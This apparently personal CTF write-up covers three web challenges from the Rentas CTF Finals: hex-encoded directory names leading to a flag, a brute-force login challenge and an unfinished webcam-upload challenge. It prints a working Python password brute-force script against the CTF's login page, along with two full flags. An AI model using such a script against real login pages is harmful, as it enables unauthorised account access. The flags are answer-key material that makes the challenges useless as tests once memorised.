Made it to the Rentas CTF Finals with team NT and we were able to finish 9th overall. Honestly, it was not my best performance but I had fun I guess.

This pic of the scoreboard was actually taken just before it froze just to clear that up.
Web
Challenge: BlackHole

This challenge was full of rabbit holes honestly but the solution itself was rather simple overall.

Opening the link provided brings us to a number of directories which reminded me of a similar challenge during the qualifiers.

I found some files that looked interesting but all of them were rabbit holes that just wasted my time.

I then used wget to recursively download all the content of the website in hopes of finding something.

At this point, I had checked the files manually and also ran a recursive grep to look for specific terms like “flag” or “img” in hopes of finding something. Unfortunately, all of these were rabbit holes too.

I then found another directory filled with more subdirectories and also noticed something peculiar.

I then found that there even more subdirectories within another directory called 57/. Looking at the top I began to notice a pattern. Maybe the names of the directories that were in hex could be made sense of when converted to ASCII.

Converting the content into ASCII text, I was able to observe that it appeared similar to that of the flag format. So I tried to figure out the corresponding values after that by entering the flag format.

As a result, the pattern remained true and I was continued to search for the following subdirectories.

The pattern was true and it led me to a “black hole” of subdirectories.

Finally, there was a flag.txt file.

Inside the file it said to check the URL which was basically just the entire flag itself but in hex.

Finally, when converting the full URL hex values into ASCII I was able to obtain the flag. It was really guessy honestly and I can’t really say I learnt much from this type of challenge.
Flag: RWSC{bl4ckh0le_iz_w0rmh0l3}
Challenge: Anti-Brute
The challenged came with a link and a text file.
The website appears to be a normal login page but there’s nothing more other than that.

The text file was actually a list of passwords which indicated that a brute force was needed.
import requests
url = "https://no-brute.ctf.rawsec.com/login.php"
username = "admin"
password_file = "possible_password.txt"
output_file = "response_contents.txt"
with open(password_file, "r") as file:
passwords = file.read().splitlines()
for password in passwords:
data = {
"username": username,
"password": password
}
response = requests.post(url, data=data)
if "Invalid username or password" not in response.text:
print(f"Login successful! Username: {username}, Password: {password}")
with open(output_file, "w") as outfile:
outfile.write(response.text)
break
else:
print(f"Login failed with password: {password}")
For some reason Hydra wasn’t working on my end, so instead I decided to craft a script to solve the challenge. Essentially, the username is set to admin and the password file is iterated repeatedly for each request using a for loop for a different password each time. If the error message is not present in the response sent back, then it will continue to the next iteration. If not, it will break and display the password that is correct and the response will be saved into a file called response.txt.

As seen in the image above, the brute force attempt was successful and the password of the admin user is secretpass.

Just like that the flag is found in the response file. Something I noticed is that I couldn’t actually login to the website and the flag was only shown in the response.
Flag: RWSC{n0_brut3f0rc3_pl34s3}
Challenge: human || zombie
Honestly, I quite liked this challenge and found it pretty fun. Unfortunately, I ran out of time and was unable to solve it during the CTF.

The web application itself would basically have us use our webcam and allow us take a picture of the of ourselves when clicking on the “Save Image” button at the bottom.

Taking it to Burp when to intercept the request, I found that it’s using the saveimage.php file to carry out the functionality of uploading the image to the server via a POST request.

Moving it to the Repeater to send the request, it can be seen within the response that the image is being stored in a directory called images with the file being saved with the phrase “human” followed by the date and the .png extension.
